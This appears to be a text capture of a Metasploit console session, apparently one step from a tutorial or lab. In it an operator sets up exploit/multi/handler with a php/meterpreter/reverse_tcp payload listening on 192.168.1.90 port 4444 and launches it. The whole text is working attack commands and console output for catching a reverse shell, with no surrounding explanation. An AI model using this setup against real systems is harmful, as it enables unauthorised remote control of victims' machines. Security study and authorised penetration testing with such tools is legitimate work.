 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload ⇒ php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.90
LHOST ⇒ 192.168.1.90
msf5 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (php/meterpreter/reverse_tcp):
Name   Current Setting  Required  Description
----   ---------------  --------  -----------
LHOST  192.168.1.90     yes       The listen address (an interface may b
e specified)
LPORT  4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
msf5 exploit(multi/handler) > exploit